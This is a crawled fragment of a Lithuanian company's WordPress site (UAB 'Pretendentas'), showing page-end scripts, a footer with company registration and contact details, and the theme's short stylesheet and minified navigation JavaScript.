  sync2.on("click", ".owl-item", function(e){
    e.preventDefault();
    var number = $(this).index();
    sync1.data('owl.carousel').to(number, 300, true);
  });
});
</script>

		<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pretendentas.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
		
		
		<footer class="content">
			<div class="rekvizitai">
				<div class="container">
					<div class="col-sm-3"><h2>Rekvizitai</h2></div>
					<div class="col-sm-9">
						UAB <span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">„</span>Pretendentas<span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">”</span> /

Įmonės kodas: 149966796 /

Ulonų g. 33, Alytus /

Tel. <a href="tel:+37065084779">+370 650 84 779</a> /

El. paštas: <a href="/cdn-cgi/l/email-protection#741d1a121b3404061100111a10111a0015075a1800"><span class="__cf_email__" data-cfemail="157c7b737a5565677061707b71707b6174663b7961">[email&#160;protected]</span></a>
<p class="social"></p>					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<img src="https://pretendentas.lt/wp-content/uploads/2016/12/sekmes-partneris.png" alt="">
					<p>Visos teisės yra saugomos © UAB „Pretendentas” 1998 - 2025</p>
				</div>
			</div>
		</footer>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d517029932416f8a14039b412f823c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7
body_size: -242
content:
/*
Theme Name: Pretendentas
Version: 1.0
*/

#wpadminbar {
	display: none!important;
}


--- FILE ---
content_type: text/javascript
request_url: https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7
body_size: -47
content:
"use strict";$(document).ready(function(){var n=100,a=function(){var a=$(window).scrollTop();a>n?$(".navbar-default").addClass("sticky"):$(".navbar-default").removeClass("sticky")};a(),$(window).scroll(function(){a()}),function(){for(var n=$(".navbar-nav li.active").index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(".navbar-nav li.active").innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(".navbar-nav li.active").innerWidth(),transform:t})}(),$("#navbar .navbar-nav li").hover(function(){for(var n=$(this).index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(this).innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(this).innerWidth(),transform:t})}),$("#navbar .navbar-nav").mouseleave(function(){for(var n=$(".navbar-nav li.active").index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(".navbar-nav li.active").innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(".navbar-nav li.active").innerWidth(),transform:t})}),$(".navbar-toggle").click(function(n){n.preventDefault(),$(this).toggleClass("show"),$("#navbar").toggleClass("show")})});